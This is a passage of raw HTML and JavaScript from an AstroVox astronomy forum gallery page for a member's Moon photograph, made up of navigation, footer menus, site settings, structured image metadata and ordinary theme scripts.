			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/1-member-albums/'>
						<span>Member Albums <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/album/208-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C-%CE%AC%CE%BB%CE%BC%CF%80%CE%BF%CF%85%CE%BC-%CF%84%CE%BF%CF%85%CF%84%CE%B7%CF%82-blondie/'>
						<span>Προσωπικό άλμπουμ του/της BLONDIE <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Σελήνη
				
			</li>
		
	</ul>
</nav>
			</div>
		






    



<a id="b2tIcon" onclick="$('body').animatescroll({scrollSpeed:1000,easing:&#039;&#039;});" title="Back to top"><i class='fa fa-chevron-up ipsResponsive_hidePhone'></i></a>


</main>

	
		<div class='chatBar right ' data-controller='bim.chatbox.main'>
			
			
		</div>
	

			<div class="ipsLayout_container"><div class="focus-footer">
				

				<footer id="ipsLayout_footer" class="ipsClearfix">
					
					<div class="ipsLayout_container">
						

<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	

	
	
		<li>
			<a href='#elNavLang_menu' id='elNavLang' data-ipsMenu data-ipsMenu-above>Γλώσσα <i class='fa fa-caret-down'></i></a>
			<ul id='elNavLang_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/language/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-gr'></i> Ελληνικά (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/language/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> English </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Εμφάνιση <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='3' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/theme/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='4' class='ipsButton ipsButton_link ipsButton_link_secondary'>illuminate (dark) (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'>Ανοιχτόχρωμη </button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/theme/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'>Νυχτερινή </button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
		<li><a rel="nofollow" href='https://www.astrovox.gr/contact/' >Επικοινωνία</a></li>
	
	<li><a rel="nofollow" href='https://www.astrovox.gr/cookies/'>Cookies</a></li>
</ul>	


<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>



<p id='elCopyright'>
	<span id='elCopyright_userLine'></span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
					</div>
				</footer>
			</div></div>
		</div>
		

<div id="elMobileDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsFlex ipsFlex-fd:column">
<ul id="elUserNav_mobile" class="ipsList_inline signed_in ipsClearfix">
	


</ul>

			
				<div class="ipsPadding ipsBorder_bottom">
					<ul class="ipsToolList ipsToolList_vertical">
						<li>
							<a href="https://www.astrovox.gr/login/" id="elSigninButton_mobile" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth">Υπάρχων χρήστης; Συνδεθείτε</a>
						</li>
						
							<li>
								
									<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή" data-ipsdialog-fixed="true"  id="elRegisterButton_mobile" class="ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important">Εγγραφή</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class="ipsDrawer_list ipsFlex-flex:11">
				

				
				
				
				
					
						
						
							<li><a href="https://www.astrovox.gr/forums/" >Forum</a></li>
						
					
				
					
						
						
							<li><a href="https://www.astrovox.gr/events/" >Αστροημερολόγιο</a></li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αστροφωτογραφίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/gallery/">Αστροφωτογραφίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/recentastrophotos/' >
					Πρόσφατες Αστροφωτογραφίες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/gallery/submit/' >
					Αποστολή Αστροφωτογραφίας
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Αγγελίες</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
										
										
										
											
												
											
										
											
												
											
										
											
										
											
										
											
										
											
										
									
													
									
										<li><a href="https://www.astrovox.gr/classifieds/">Αγγελίες</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/classifieds/submit/?_new=1' >
					Νέα Αγγελία
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/recentadverts/' >
					Πρόσφατες Αγγελίες
				</a>
			</li>
		
	

	

	

	

	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Περιεχόμενο</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
					
						
						
							<li class="ipsDrawer_itemParent">
								<h4 class="ipsDrawer_title"><a href="#">Χρήσιμα</a></h4>
								<ul class="ipsDrawer_list">
									<li data-action="back"><a href="#">ΕΠΙΣΤΡΟΦΗ</a></li>
									
									
													
									
									
										


	
		
			<li>
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

									
										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id="elMobileCreateMenuDrawer" class="ipsDrawer ipsHide">
	<div class="ipsDrawer_menu">
		<a href="#" class="ipsDrawer_close" data-action="close"><span>×</span></a>
		<div class="ipsDrawer_content ipsSpacer_bottom ipsPad">
			<ul class="ipsDrawer_list">
				<li class="ipsDrawer_listTitle ipsType_reset">Δημιουργία νέου...</li>
				
			</ul>
		</div>
	</div>
</div>

		




















<div id='elGuestTerms' class='ipsPad_half ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsLayout_container cGuestTerms'>
		<div>
			<h2 class='ipsType_sectionHead'>Σημαντικές πληροφορίες</h2>
			<p class='ipsType_reset ipsType_medium cGuestTerms_contents'><a href='https://www.astrovox.gr/terms/'>Όροι χρήσης</a></p>
		</div>
		<div class='ipsFlex-flex:11 ipsFlex ipsFlex-fw:wrap ipsGap:3'>
			
			<a href='https://www.astrovox.gr/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x&amp;csrfKey=8734e27270cded903a0a91fd7e050912' rel='nofollow' class='ipsButton ipsButton_veryLight ipsButton_large ipsButton_fullWidth' data-action="dismissTerms"><i class='fa fa-check'></i>&nbsp; I accept</a>
			
		</div>
	</div>
</div>


		



<div class='focus-mobile-footer-spacer'></div>
<nav class='focus-mobile-footer'>
	<ul>
		
		
		<li data-item='forums' >
			<a href='https://www.astrovox.gr/forums/'>
				<i class="fa fa-comments-o" aria-hidden="true"></i>
				<span class='focus-mobile-footer__text'>Forum</span>
			</a>
		</li>
		
		
		
		
		
		
			
			<li data-item='discover' >
				<a href='https://www.astrovox.gr/discover/'>
					<i class="fa fa-newspaper-o" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>Αδιάβαστο</span>
				</a>
			</li>
		
		
		
		
		
		
			
				<li data-item='login'>
					<a href='https://www.astrovox.gr/login/'>
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Συνδεθείτε</span>
					</a>
				</li>
			
			
				<li data-item='register'>
				
					<a href='https://www.astrovox.gr/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
				
						<i class="fa fa-user" aria-hidden="true"></i>
						<span class='focus-mobile-footer__text'>Εγγραφή</span>
					</a>
				</li>
			
		
		
			<li data-item='more' data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
				<a href='#'>
					<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					<span class='focus-mobile-footer__text'>More</span>
				</a>
			</li>
		
	</ul>
</nav>

		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//www.astrovox.gr/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//www.astrovox.gr/",
			jsURL: "//www.astrovox.gr/applications/core/interface/js/js.php",
			csrfKey: "8734e27270cded903a0a91fd7e050912",
			antiCache: "d28b68d9991759125148",
			jsAntiCache: "d28b68d9991768951421",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//www.astrovox.gr/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDA5g0vFwRqdagHPWnX9K65hgIUdqXu591jVpWVLBdW2A4WESrZ4JxPC_aTEIae_5Xb5gx05F6FuRVF8cozVaCY",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_library.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_js_lang_2.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_framework.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/global_global_core.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/plugins_plugins.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_front.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_core/front_front_core.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/core/interface/jquery/jquery-ui.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='//www.astrovox.gr/applications/chatbox/interface/agotime.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_view.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_browse.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_gallery/front_front_global.js?v=d28b68d9991768951421' data-ips></script>


<script type='text/javascript' src='https://www.astrovox.gr/uploads/javascript_global/root_map.js?v=d28b68d9991768951421' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681112111') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_bottom', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_no_disconnect', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_no_emoji', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"","suffix":""},"6":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"2.9.9"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_navHeight', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_scope', jQuery.parseJSON('false') );
		
			ips.setSetting( 'genh_sizeBuffer', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_minHeight', jQuery.parseJSON('0') );
		
			ips.setSetting( 'genh_percentage', jQuery.parseJSON('80') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "MediaObject",
    "@id": "https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/",
    "url": "https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/",
    "name": "\u03a3\u03b5\u03bb\u03ae\u03bd\u03b7",
    "description": "\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 \u200e11 \u200e\u0391\u03c0\u03c1\u03b9\u03bb\u03af\u03bf\u03c5 \u200e2016",
    "dateCreated": "2016-06-24T23:09:22+0000",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "BLONDIE",
        "image": "https://www.astrovox.gr/uploads/monthly_2021_11/169167715154e9d2399dd97.thumb.jpg.e25d2bdd0e789dd155bc291df0e3c5a9.jpg",
        "url": "https://www.astrovox.gr/profile/7628-blondie/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 638
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 1920,
    "height": 872,
    "image": {
        "@type": "ImageObject",
        "url": "https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg",
        "caption": "\u03a3\u03b5\u03bb\u03ae\u03bd\u03b7",
        "thumbnail": "https://www.astrovox.gr/uploads/monthly_2016_06/small.9e62539e3c1582772d2f50936757763c.jpg.eda1b354157a426a34f7cdf124fb8aa0.jpg",
        "width": 1920,
        "height": 872,
        "exifData": [
            {
                "@type": "PropertyValue",
                "name": "FILE",
                "value": {
                    "FileName": "exif4YsIpK",
                    "FileDateTime": 1635950776,
                    "FileSize": 205593,
                    "FileType": 2,
                    "MimeType": "image/jpeg",
                    "SectionsFound": "ANY_TAG, IFD0, EXIF"
                }
            },
            {
                "@type": "PropertyValue",
                "name": "COMPUTED",
                "value": {
                    "html": "width=\"1920\" height=\"872\"",
                    "Height": 872,
                    "Width": 1920,
                    "IsColor": 1,
                    "ByteOrderMotorola": 0
                }
            },
            {
                "@type": "PropertyValue",
                "name": "IFD0",
                "value": {
                    "Orientation": 1,
                    "XResolution": "1207959552/16777216",
                    "YResolution": "1207959552/16777216",
                    "ResolutionUnit": 2,
                    "Software": "ACDSee Quick View",
                    "DateTime": "2016:06:25 02:07:05",
                    "YCbCrPositioning": 1,
                    "Exif_IFD_Pointer": 164
                }
            },
            {
                "@type": "PropertyValue",
                "name": "EXIF",
                "value": {
                    "SubSecTime": "242",
                    "ExifImageWidth": 1920,
                    "ExifImageLength": 872
                }
            }
        ]
    },
    "thumbnailUrl": "https://www.astrovox.gr/uploads/monthly_2016_06/small.9e62539e3c1582772d2f50936757763c.jpg.eda1b354157a426a34f7cdf124fb8aa0.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://www.astrovox.gr/#organization",
    "@type": "WebSite",
    "@id": "https://www.astrovox.gr/#website",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.astrovox.gr/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac",
            "alternateName": "el-GR"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.astrovox.gr/#organization",
    "mainEntityOfPage": "https://www.astrovox.gr/",
    "name": "AstroVox",
    "url": "https://www.astrovox.gr/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.astrovox.gr/#logo",
        "url": "https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png"
    },
    "sameAs": [
        "https://www.facebook.com/astrovox",
        "https://x.com/astrovoxgr",
        "https://www.instagram.com/astrovoxgr/"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Αστροφωτογραφίες",
                "@id": "https://www.astrovox.gr/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Member Albums",
                "@id": "https://www.astrovox.gr/gallery/category/1-member-albums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "\u03a0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03cc \u03ac\u03bb\u03bc\u03c0\u03bf\u03c5\u03bc \u03c4\u03bf\u03c5/\u03c4\u03b7\u03c2 BLONDIE",
                "@id": "https://www.astrovox.gr/gallery/album/208-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C-%CE%AC%CE%BB%CE%BC%CF%80%CE%BF%CF%85%CE%BC-%CF%84%CE%BF%CF%85%CF%84%CE%B7%CF%82-blondie/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "\u03a3\u03b5\u03bb\u03ae\u03bd\u03b7"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://www.astrovox.gr/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

<script>$(document).ready(function(){
	
	var html = $('#focus');

	if (matchMedia) {
		var focus_pageWidth = window.matchMedia( "(min-width: 980px)" );
		focus_pageWidth.addListener(WidthChange);
		WidthChange(focus_pageWidth);
	}
	function WidthChange(focus_pageWidth) {
		if (focus_pageWidth.matches) {
			$("#elSearchWrapper").prependTo(".focus-search");
		} else {
			$("#elSearchWrapper").prependTo(".focus-mobile-search");
		}
	}

	

	// Customizer
	var customizerTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang__Customizer').slice(1, -1);
	$('[data-focus-editor] [data-ipsTooltip]').prop('title', customizerTooltip);
	$("[data-focus-editor]").hover(function() {
		html.addClass('focus-picker--loaded');
	});
	// Open and close with data-focus-editor
	$("[data-focus-editor]").on('click', function(event){
		html.toggleClass('focus-editor-open').addClass('focus-picker--loaded');
		event.preventDefault();
	});
	// ..and close by pressing ESC
	$(document).keyup(function(e) {
		if (e.keyCode === 27){
			html.removeClass('focus-editor-open');
		}
	});

	

	// Loop through settings and create the Customizer panels
	for(var i = 0; i < focusSettings.length; i++) {
		if(focusSettings[i][2]){
			var settingName = focusSettings[i][0];
			var settingDefault = focusSettings[i][1];
			var settingChoice = localStorage.getItem(settingName);
			if(settingChoice === '1' || (!(settingChoice) && settingDefault)){
				var status = 1;
			} else {
				var status = 0;
			}
			$("#focusEditorPanels").append("<div class='focus-editor-panel' data-setting='" + settingName + "' data-default='" + settingDefault + "' data-status='" + status + "'><div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div><div class='focus-editor-text'></div></div>");
		}
	}

	// Change the class and localstorage when the toggle is clicked
	$('.focus-editor-panel[data-setting]').on('click', function(){
		var settingName = $(this).attr('data-setting');
		var settingStatus = $(this).attr('data-status');
		if(settingStatus === '1'){
			html.removeClass('enable--' + settingName);
			localStorage.setItem(settingName, '0');
			$(this).attr('data-status', '0');
		} else {
			html.addClass('enable--' + settingName);
			localStorage.setItem(settingName, '1');
			$(this).attr('data-status', '1');
		}
	});

	// Dark/light mode button
	var toggleThemeTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang--light-dark-mode').slice(1, -1);
	$('[data-focus-toggle-theme] [data-ipsTooltip]').prop('title', toggleThemeTooltip);
	$('[data-focus-toggle-theme]').on('click', function(e){
		var focusThemeId = html.attr('data-focus-alt-theme');
		if(focusThemeId){
			e.preventDefault();
			$("#focusAltThemeSubmit").val(focusThemeId);
			$("#focusAltThemeSubmit").click();
		}
	});

	 
		// Make hover navigation work with touch devices
		;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document); $('.ipsNavBar_primary > ul > li:has(ul)').doubleTapToGo();
	

	

	

	

	

	

	// Toggle class
	$('[data-class]').on( "click", function(event) { event.preventDefault(); var classContent = $(this).attr('data-class'); var classModifiers = classContent.split(' '); var className = classModifiers[0]; var modifyClass = classModifiers[1]; if (classModifiers[2]){ var targetElement = classModifiers[2]; } else { var targetElement = 'html'; } if (modifyClass === 'add'){ $(targetElement).addClass(className); } else if (modifyClass === 'remove'){ $(targetElement).removeClass(className); } else { $(targetElement).toggleClass(className); } });

});

// More dropdown menu
 
function focusNavigation() { var navwidth = 0; var morewidth = $('.ipsNavBar_primary .focus-nav__more').outerWidth(true); $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').each(function() { navwidth += $(this).outerWidth( true ) + 2; }); var availablespace = $('.ipsNavBar_primary').outerWidth(true) - morewidth; if (availablespace > 0 && navwidth > availablespace) { var lastItem = $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').last(); lastItem.attr('data-width', lastItem.outerWidth(true)); lastItem.prependTo($('.ipsNavBar_primary .focus-nav__more > ul')); focusNavigation(); } else { var firstMoreElement = $('.ipsNavBar_primary li.focus-nav__more li').first(); if (navwidth + firstMoreElement.data('width') < availablespace) { firstMoreElement.insertBefore($('.ipsNavBar_primary .focus-nav__more')); } } if ($('.focus-nav__more li').length > 0) { $('.focus-nav__more').removeClass('focus-nav__more--hidden'); } else { $('.focus-nav__more').addClass('focus-nav__more--hidden'); } }
$(window).on('load',function(){ $(".ipsNavBar_primary").removeClass("ipsNavBar_primary--loading"); focusNavigation(); });
$(window).on('resize',function(){ focusNavigation(); });
$(document).ready(function(){
